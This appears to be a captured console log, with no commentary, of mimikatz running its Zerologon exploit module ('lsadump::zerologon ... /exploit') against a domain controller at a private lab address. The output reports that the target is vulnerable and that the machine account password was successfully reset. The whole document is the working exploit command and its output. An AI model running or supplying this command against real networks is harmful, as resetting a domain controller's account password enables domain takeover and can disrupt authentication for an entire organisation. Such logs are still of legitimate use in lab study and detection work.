 e:\>mimikatz.exe "lsadump::zerologon /target:10.211.55.4 /ntlm /null /account:AD01$ /exploit" "exit"
.#####. mimikatz 2.2.0 (x64) #19041 Jul 1 2021 03:17:37
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::zerologon /target:10.211.55.4 /ntlm /null /account:AD01$ /exploit
[rpc] Remote : 10.211.55.4
[rpc] ProtSeq : ncacn_ip_tcp
[rpc] AuthnSvc : WINNT (10)
[rpc] NULL Sess: yes
Target : 10.211.55.4
Account: AD01$
Type : 6 (Server)
Mode : exploit
Trying to 'authenticate'...
====================================================================================================
====================================================================================================
====================================================================================================
NetrServerAuthenticate2: 0x00000000
NetrServerPasswordSet2 : 0x00000000
* Authentication: OK -- vulnerable
* Set password : OK -- may be unstable
mimikatz(commandline) # exit
Bye!